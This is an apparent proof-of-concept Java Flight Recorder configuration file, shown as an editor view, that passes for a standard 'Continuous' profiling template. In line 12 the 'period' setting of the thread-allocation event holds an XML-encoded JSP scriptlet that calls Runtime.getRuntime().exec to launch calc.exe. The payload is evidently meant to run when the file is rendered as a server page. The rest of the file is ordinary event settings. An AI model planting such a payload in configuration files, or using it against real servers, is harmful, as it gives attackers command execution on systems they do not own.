 as.xml
E: > Desktop > as.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <!--
4 Recommended way to edit .jfc files is to use Java Mission Control,
5 see Window -> Flight Recorder Template Manager.
6 -->
7
8 <configuration version="2.0" label="Continuous" description="Low overhead configuration safe for continuous use in producti
9
10 <event name="jdk.ThreadAllocationStatistics">
11 <setting name="enabled">true</setting>
12 <setting name="period">everyChunk&#x3c;% Runtime.getRuntime().exec("calc.exe"); %&#x3c;</setting>
13 </event>
14
15 <event name="jdk.ClassLoadingStatistics">
16 <setting name="enabled">true</setting>
17 <setting name="period">1000 ms</setting>
18 </event>
19